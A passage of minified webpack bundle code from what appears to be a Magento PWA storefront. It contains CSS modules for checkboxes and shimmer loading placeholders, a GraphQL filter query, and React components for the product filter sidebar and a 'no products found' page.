background-repeat: no-repeat;\n    background-position: center;\n}\n\n.checkbox-icon-1CV svg {\n    stroke: rgb(var(--stroke));\n}\n\n.checkbox-label-3A6 {\n    cursor: pointer;\n    font-size: var(--venia-typography-body-M-fontSize);\n    grid-area: label;\n    justify-self: start;\n}\n\n.checkbox-input-266:disabled {\n    cursor: default;\n}\n\n/* When the input is disabled, update the cursor on the sibling label element. */\n.checkbox-input-266:disabled ~ .checkbox-label-3A6 {\n    cursor: default;\n}\n\n.checkbox-input-266:checked:enabled + .checkbox-icon-1CV {\n    --stroke: var(--venia-brand-color-1-700);\n}\n\n.checkbox-input-266:active:enabled,\n.checkbox-input-266:focus:enabled {\n    box-shadow: -3px 3px rgb(var(--venia-brand-color-1-100));\n    outline: none;\n}\n",""]),t.locals={root:"checkbox-root-2Ji",input:"checkbox-input-266",icon:"checkbox-icon-1CV",label:"checkbox-label-3A6"}},lmwO:function(e,t,n){"use strict"
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(['\n    query GetFilterInputsForModal {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))
t.a={getFilterInputsQuery:c}},mZA3:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("55Ip"),l=n("J4zp"),s=n.n(l),m=n("CP3E"),d=function isNonDefaultCategory(e){return Boolean(e.parentId)},p=n("QzYC"),u=n("ne88"),g=n("WDT+"),h=n.n(g),f=n("QqLL"),b=(n("OkN2"),n("LboF")),v=n.n(b),y=n("S+/C"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function NoProductsFound(e){var t=e.categoryId,n=e.customMessage,i=void 0===n?"":n,l=e.hideSubtext,g=void 0!==l&&l,b=Object(f.a)(E,e.classes),v=Object(o.a)().formatMessage,y=function useNoProductsFound(e){var t=e.categoryId,n=Object(m.b)(),a=s()(n,1)[0].categories
return{recommendedCategories:Object(r.useMemo)(function(){var e,n=Object.values(a).filter(d).filter(function isNotSameCategory(e){return e.id!==t}),r=n.length
if(r<=3)e=n
else{var i=r-3+1,o=Math.floor(Math.random()*i),c=o+3
e=n.slice(o,c)}return e},[t,a])}}({categoryId:t}).recommendedCategories,x=(Object(r.useMemo)(function(){return y.map(function(e){var t=Object(p.a)("/".concat(e.url_path).concat(e.url_suffix))
return a.a.createElement("li",{key:e.id,className:b.listItem},a.a.createElement(c.b,{to:t},e.name))})},[b,y]),i||v({id:"noProductsFound.noProductsFound",defaultMessage:"Sorry! We couldn't find any products."}))
return a.a.createElement("div",{className:b.root},a.a.createElement(u.a,{icon:h.a,title:x,content:g?"":v({id:"noProductsFound.tryOneOfTheseCategories",defaultMessage:"Try one of these categories"}),redirectUrl:"/",buttonMessageId:"myOrders.continueShopping",buttonDefaultMessage:"Continue Shopping",isFullpage:!0}))}
t.a=I
I.propTypes={categoryId:i.number,classes:Object(i.shape)({root:i.string,title:i.string,list:i.string,categories:i.string,listItem:i.string,image:i.string,imageContainer:i.string})}},nb1L:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n\r\n.shimmer-shimmerWrapper-x6G{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #F8F8F8;\r\n    padding-bottom: 50px;\r\n    height: 100vh;\r\n    overflow: hidden;\r\n}\r\n\r\n\r\n\r\n.shimmer-breadCrumbs-5u-{\r\n    width: 100%;\r\n    display: flex;\r\n    margin-top: 13px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-breadCrumbs-5u- span{\r\n    width: 50px;\r\n    height: 15px;\r\n    display: block;\r\n    margin-right: 15px;\r\n}\r\n\r\n.shimmer-shimmerInner-pX0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerFilter-1Nt{\r\n    display: flex;\r\n    flex-direction: column;\r\n    width: 300px;\r\n    max-width: 300px;\r\n}\r\n\r\n\r\n\r\n.shimmer-ShimmerItems-OK6{\r\n    width: 100%;\r\n    max-width: calc(100% - 300px);\r\n    padding-left: 28px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.rtl .shimmer-ShimmerItems-OK6{\r\n    padding-left: 0;\r\n    padding-right: 28px;\r\n}\r\n\r\n.shimmer-filterHead-2pK{\r\n    width: 70px;\r\n    height: 18px;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n\r\n\r\n.shimmer-filterWrapper-3cj{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #fff;\r\n    padding: 14px 28px;\r\n}\r\n\r\n.shimmer-filterItem-3nR{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.shimmer-priceBar-3On{\r\n    width: 100%;\r\n    height: 4px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-top: 15px;\r\n}\r\n.shimmer-priceBarLeft-3KC{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    left: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.shimmer-priceBarRight-1lO{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n\r\n.shimmer-filterHeading-1IS{\r\n    width: 100%;\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    min-height: 45px;\r\n}\r\n.shimmer-filterHeadMian-3k-{\r\n    width: 70px;\r\n    height: 18px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterIcon-21F{\r\n    width: 8px;\r\n    height: 8px;\r\n    position: relative;\r\n}\r\n.shimmer-filterMain-yVf{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    flex-direction: column;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-filterCheckItemList-3BN{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-filterCheckItemList-3BN:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-filterCheck-GOu{\r\n    width: 22px;\r\n    height: 22px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterCheckItem-1fh{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-priceWrapper-37V{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    margin-top: 20px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-priceLeft-2qC,\r\n.shimmer-priceRight-bJ7{\r\n    width: 45%;\r\n    height: 22px;\r\n}\r\n.shimmer-pricemid-OVr{\r\n    width: 6%;\r\n    height: 15px;\r\n    margin: 0px;\r\n}\r\n.shimmer-shimmerMainInner-MqB{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n.shimmer-shimmerGridFull-f4W{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n\r\n\r\n.shimmer-gridHeader-3j-{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridList-3xz{\r\n    width: 30%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n}\r\n\r\n.rt .shimmer-gridList-3xz{\r\n    margin-left: auto;\r\n    margin-right: 0;\r\n}\r\n\r\n.shimmer-gridSortBy-3Ft{\r\n    width: 15%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n.shimmer-gridViews1-w_o{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-gridViews2-1sm{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-shimmerGridMain-1ZO{\r\n    width: auto;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    margin: 0px -5px;\r\n}\r\n.shimmer-gridItem-1VL{\r\n    width: 25%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 0px 5px;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    position: relative;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 15px 30px;\r\n    background-color: #fff;\r\n    border-radius: 5px;\r\n    overflow: hidden;\r\n    height: 100%;\r\n}\r\n\r\n.shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridImageContainer-3DT{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n    background-size: 800px 500px !important;\r\n}\r\n\r\n.shimmer-itemHead-3ad{\r\n    width: 60%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemPrice-1EH{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-rating-3J4{\r\n    width: 50%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-gridItem-1VL{\r\n        width: 33.333%;\r\n    }\r\n}\r\n\r\n .shimmer-shine-Qkg {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3-K;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3-K {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n \r\n\r\n  @media (max-width: 1204px) {\r\n      .shimmer-shimmerFilter-1Nt{\r\n          display: none;\r\n      }\r\n      .shimmer-ShimmerItems-OK6{\r\n          padding-left: 0px;\r\n          width: 100%;\r\n          max-width: 100%;\r\n          margin-top: 15px;\r\n      }\r\n      .shimmer-breadCrumbs-5u-{\r\n          display: none;\r\n      }\r\n      .shimmer-gridHeader-3j-{\r\n          display: none;\r\n      }\r\n  }\r\n\r\n  \r\n  @media (max-width: 576px) {\r\n      .shimmer-gridItem-1VL{\r\n          width: 50%;\r\n          max-width: 50%;\r\n      }\r\n      .shimmer-gridItemInner-3jc{\r\n          padding: 15px 10px;\r\n      }\r\n  }\r\n\r\n\r\n  .shimmer-shimmerListFull-_HO{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    margin-bottom: 0;\r\n    border-bottom: 1px solid #EAEAEA;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    align-items: flex-start;\r\n    border-radius: 0px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    max-width: 220px;\r\n    padding: 40px 30px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n    max-width: calc(100% - 220px);\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n    width: 100%;\r\n    max-width: calc(100% - 200px);\r\n    padding-left: 35px;\r\n    padding-right: 30px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n    width: 100%;\r\n    max-width: 200px;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n    height: 23px;\r\n    width: 50%;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n    height: 18px;\r\n    width: 30%;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHead-3ad{\r\n    width: 100%;\r\n    height: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 18px;\r\n    margin-bottom: 20px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-btn-3Tz{\r\n    width: 100%;\r\n    height: 45px;\r\n    margin-bottom: 5px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n    height: 11px;\r\n    margin-bottom: 8px;\r\n}\r\n\r\n@media (max-width: 1599px) {\r\n    .shimmer-rating-3J4{\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        padding-left: 35px;\r\n        padding-right: 30px;\r\n    }\r\n}\r\n\r\n@media (max-width: 1023px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        padding-left: 12px;\r\n        padding-right: 12px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n        max-width: 120px;\r\n        padding: 0;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n        max-width: calc(100% - 120px);\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n        height: 18px;\r\n        width: 70%;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n        height: 13px;\r\n        width: 60%;\r\n        margin-bottom: 10px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n        height: 8px;\r\n        margin-bottom: 5px;\r\n        width: 100%;\r\n    }\r\n}",""]),t.locals={shimmerWrapper:"shimmer-shimmerWrapper-x6G",breadCrumbs:"shimmer-breadCrumbs-5u-",shimmerInner:"shimmer-shimmerInner-pX0",shimmerFilter:"shimmer-shimmerFilter-1Nt",ShimmerItems:"shimmer-ShimmerItems-OK6",filterHead:"shimmer-filterHead-2pK",filterWrapper:"shimmer-filterWrapper-3cj",filterItem:"shimmer-filterItem-3nR",priceBar:"shimmer-priceBar-3On",priceBarLeft:"shimmer-priceBarLeft-3KC",priceBarRight:"shimmer-priceBarRight-1lO",filterHeading:"shimmer-filterHeading-1IS",filterHeadMian:"shimmer-filterHeadMian-3k-",filterIcon:"shimmer-filterIcon-21F",filterMain:"shimmer-filterMain-yVf",filterCheckItemList:"shimmer-filterCheckItemList-3BN",filterCheck:"shimmer-filterCheck-GOu",filterCheckItem:"shimmer-filterCheckItem-1fh",priceWrapper:"shimmer-priceWrapper-37V",priceLeft:"shimmer-priceLeft-2qC",priceRight:"shimmer-priceRight-bJ7",pricemid:"shimmer-pricemid-OVr",shimmerMainInner:"shimmer-shimmerMainInner-MqB",shimmerGridFull:"shimmer-shimmerGridFull-f4W",gridHeader:"shimmer-gridHeader-3j-",gridList:"shimmer-gridList-3xz",gridSortBy:"shimmer-gridSortBy-3Ft",gridViews1:"shimmer-gridViews1-w_o",gridViews2:"shimmer-gridViews2-1sm",shimmerGridMain:"shimmer-shimmerGridMain-1ZO",gridItem:"shimmer-gridItem-1VL",gridItemInner:"shimmer-gridItemInner-3jc",gridImage:"shimmer-gridImage-1T0",gridImageContainer:"shimmer-gridImageContainer-3DT",itemHead:"shimmer-itemHead-3ad",itemHeadSub:"shimmer-itemHeadSub-ltr",itemPrice:"shimmer-itemPrice-1EH",rating:"shimmer-rating-3J4",shine:"shimmer-shine-Qkg",placeholderShimmer:"shimmer-placeholderShimmer-3-K",shimmerListFull:"shimmer-shimmerListFull-_HO",gridContent:"shimmer-gridContent-3Xd",middleWrapper:"shimmer-middleWrapper-3-7",rightWrapper:"shimmer-rightWrapper-3G_",btn:"shimmer-btn-3Tz"}},oEi0:function(e,t,n){"use strict"
var r=n("q1tI")
t.a=function AddClassToBody(e){var t=e.bodyClassName
return Object(r.useEffect)(function(){return document.body.classList.add(t),function(){document.body.classList.remove(t)}},[t]),null}},oKiZ:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("kriW"),l=n("17x9"),s=n("VX74"),m=n("Ty5D"),d=n("W+3L"),p=n("QqLL"),u=n("zpyY"),g=n("bzU1"),h=n("NPQS"),f=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var b=n("dqEZ"),v=n("dDsW"),y=n("wHH0"),x=n("DNTo"),w=n("HrbC"),E=n("LboF"),I=n.n(E),C=n("IK47"),k=n.n(C),O={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(I()(k.a,O),k.a.locals||{}),S=function CurrentFilter(e){var t=e.group,n=e.item,r=e.removeItem,a=e.onRemove,c=Object(p.a)(N,e.classes),l=Object(v.a)().formatMessage,s=Object(i.useCallback)(function(){r({group:t,item:n}),"function"==typeof a&&a(t,n)},[t,n,r,a]),m=l({id:"filterModal.action.clearFilterItem.ariaLabel",defaultMessage:"Clear filter"},{name:n.title})
return o.a.createElement("span",{className:c.root},o.a.createElement(w.a,{action:s,ariaLabel:m},o.a.createElement(x.a,{size:20,src:y.a})),o.a.createElement("span",{className:c.text},n.title))},j=S
S.defaultProps={onRemove:null},S.propTypes={classes:Object(l.shape)({root:l.string}),onRemove:l.func}
var F=n("f48Z"),L=n.n(F),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(I()(L.a,_),L.a.locals||{}),M=n("rUvP"),B=n("aiL4"),T=n.n(B),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(I()(T.a,A),T.a.locals||{}),z=function CurrentPriceFilter(e){var t=Object(p.a)(R,e.classes),n=function useCurrentPriceFilter(){var e=new M.a,t=Object(m.h)().search,n=Object(m.g)(),r=Object(h.b)(t),a=r.from,i=r.to
return{showCurrentPriceFilter:!!a&&!!i,from:a,to:i,removePriceFilters:function removePriceFilters(){Object(h.c)(n)},currencycode:e.getItem("store_view_currency")}}(),r=n.showCurrentPriceFilter,a=n.from,i=n.to,c=n.removePriceFilters,l=n.currencycode
return r?o.a.createElement("li",null,o.a.createElement("div",{className:t.root},o.a.createElement("button",{onClick:c},o.a.createElement(x.a,{size:20,src:y.a})),l,a," - ",l,i)):null}
function currentFilters_createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function currentFilters_unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return currentFilters_arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return currentFilters_arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function currentFilters_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var H=function CurrentFilters(e){var t=e.filterApi,n=e.filterState,r=e.onRemove,c=t.removeItem,l=Object(p.a)(P,e.classes),s=Object(v.a)().formatMessage,m=Object(i.useMemo)(function(){var e,t=[],i=currentFilters_createForOfIteratorHelper(n)
try{for(i.s();!(e=i.n()).done;){var s,m=a()(e.value,2),d=m[0],p=currentFilters_createForOfIteratorHelper(m[1])
try{for(p.s();!(s=p.n()).done;){var u=s.value,g=u||{},h=g.title,f=g.value,b="".concat(d,"::").concat(h,"_").concat(f)
t.push(o.a.createElement("li",{key:b,className:l.item},o.a.createElement(j,{group:d,item:u,removeItem:c,onRemove:r})))}}catch(e){p.e(e)}finally{p.f()}}}catch(e){i.e(e)}finally{i.f()}return t},[l.item,n,c,r]),d=s({id:"filterModal.currentFilters.ariaLabel",defaultMessage:"Current Filters"})
return o.a.createElement("ul",{className:l.root,"aria-label":d},o.a.createElement("div",{className:l.elementsWrapper},m,o.a.createElement(z,null)))}
H.defaultProps={onRemove:null},H.propTypes={classes:Object(l.shape)({root:l.string,item:l.string,button:l.string,icon:l.string}),onRemove:l.func}
var V=H,D=n("yZeJ"),W=n("E/N7"),q=n.n(W),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},G=(I()(q.a,Q),q.a.locals||{}),J=function FilterSidebar(e){var t=e.filters,n=e.filterCountToOpen,r=function useFilterSidebar(e){var t=e.filters,n=Object(p.a)(f.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),o=a()(r,2),c=o[0],l=o[1],b=Object(d.b)(),v=a()(b,2),y=v[0].drawer,x=v[1],w=x.toggleDrawer,E=x.closeDrawer,I=Object(u.a)(),C=a()(I,2),k=C[0],O=C[1],N=Object(i.useRef)(null),S="filter"===y,j=Object(m.g)(),F=Object(m.h)(),L=F.pathname,_=F.search,P=Object(s.useQuery)(n).data,M=P?P.__type.inputFields:[],B=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),T=Object(i.useMemo)(function(){return new Set},[L]),A=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(M)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=B.includes(r),i=!T.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[T,B,M]),R=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(A.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var d,p=_createForOfIteratorHelper(c)
try{for(p.s();!(d=p.n()).done;){var u=d.value,h=u.label,f=u.value,b=u.swatch_data
m.push({title:Object(g.e)(h),value:f,swatch:b})}}catch(e){p.e(e)}finally{p.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,A]),z=a()(R,3),H=z[0],V=z[1],D=z[2]
Object(i.useEffect)(function(){if(c){var e=Object(g.c)(_,V,k)
j.push({pathname:L,search:e}),l(!1)}},[V,k,j,c,L,_])
var W=Object(i.useCallback)(function(){w("filter")},[w]),q=Object(i.useCallback)(function(){E()},[E]),Q=Object(i.useCallback)(function(){l(!0),q()},[q]),G=Object(i.useCallback)(function(){O.clear(),setTimeout(function(){return Object(h.c)(j)},100),l(!0)},[O,l,j]),J=Object(i.useCallback)(function(e){if(S)switch(e.keyCode){case 27:q()}},[S,q])
Object(i.useEffect)(function(){var e=null===N.current&&"filter"===y,t="filter"===N.current&&null===y
if(e||t){var n=Object(g.d)(_,V,D)
O.setItems(n)}t&&q(),N.current=y},[y,O,D,V,_,q]),Object(i.useEffect)(function(){var e=Object(g.d)(_,V,D)
O.setItems(e)},[O,D,V,_])
var Y=Object(h.b)(_),U=Y.from,K=Y.to
return{filterApi:O,filterItems:D,filterKeys:V,filterNames:H,filterState:k,handleApply:Q,handleClose:q,handleKeyDownActions:J,handleOpen:W,handleReset:G,isApplying:c,isOpen:S,showCurrentPriceFilter:!!U&&!!K}}({filters:t}),l=r.filterApi,v=r.filterItems,y=r.filterNames,x=r.filterState,w=r.handleApply,E=r.handleReset,I=r.showCurrentPriceFilter,C=Object(i.useRef)(),k=Object(p.a)(G,e.classes),O=Object(i.useCallback)(function(){var e=C.current
if(e&&"function"==typeof e.getBoundingClientRect){var t=e.getBoundingClientRect().top,n=window.scrollY+t-150
window.scrollTo(0,n)}w.apply(void 0,arguments)},[w,C]),N=Object(i.useMemo)(function(){return Array.from(v,function(e,t){var r=a()(e,2),i=r[0],c=r[1],s=x.get(i),m=y.get(i)
return o.a.createElement(D.a,{key:i,filterApi:l,filterState:s,group:i,items:c,name:m,onApply:O,initialOpen:t<n})})},[l,v,y,x,n,O]),S=x.size||I?o.a.createElement("div",{className:k.action},o.a.createElement(b.a,{type:"button",onClick:E},o.a.createElement(c.a,{id:"filterModal.action",defaultMessage:"Clear all"}))):null,j=x.size||I?o.a.createElement(V,{filterApi:l,filterNames:y,filterState:x,onRemove:O}):null
return o.a.createElement(i.Fragment,null,o.a.createElement("aside",{className:k.root,ref:C},o.a.createElement("div",{className:k.body},o.a.createElement("div",{className:k.header},o.a.createElement("h2",{className:k.headerTitle},o.a.createElement(c.a,{id:"filterModal.headerTitle",defaultMessage:"Filters"})),S),j,o.a.createElement("div",{className:k.filterMainWrapper},o.a.createElement("ul",{className:k.blocks},N)))))}
J.defaultProps={filterCountToOpen:3},J.propTypes={classes:Object(l.shape)({action:l.string,blocks:l.string,body:l.string,header:l.string,headerTitle:l.string,root:l.string,root_open:l.string}),filters:Object(l.arrayOf)(Object(l.shape)({attribute_code:l.string,items:l.array})),filterCountToOpen:l.number}
t.a=J},pDXZ:function(e,t,n){"use strict"
var r=n("MVZn"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("yPel"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("17x9"),h=[]
